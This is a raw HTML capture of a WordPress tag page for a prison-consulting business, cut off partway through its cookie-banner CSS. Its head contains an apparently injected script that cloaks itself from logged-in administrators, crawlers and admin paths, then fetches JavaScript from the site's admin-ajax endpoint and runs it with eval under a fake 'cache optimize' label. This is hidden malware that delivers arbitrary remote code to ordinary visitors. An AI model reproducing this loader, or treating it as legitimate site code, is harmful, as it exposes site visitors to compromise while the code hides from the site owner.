

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/
body_size: 24102
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.whitecollaradvice.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>How to Get a Shorter Federal Prison Term</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Get a Shorter Federal Prison Term" />
<meta property="og:url" content="https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Get a Shorter Federal Prison Term" />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":"LocalBusiness","@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/","name":"How to Get a Shorter Federal Prison Term"}}]},{"@type":"CollectionPage","@id":"https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/#webpage","url":"https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/","name":"How to Get a Shorter Federal Prison Term","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; How to Get a Shorter Federal Prison Term Tag Feed" href="https://www.whitecollaradvice.com/tag/how-to-get-a-shorter-federal-prison-term/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1769113713' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=9621' media='all' />
<link rel='stylesheet' id='uicore_blog_grid_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=9621' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper 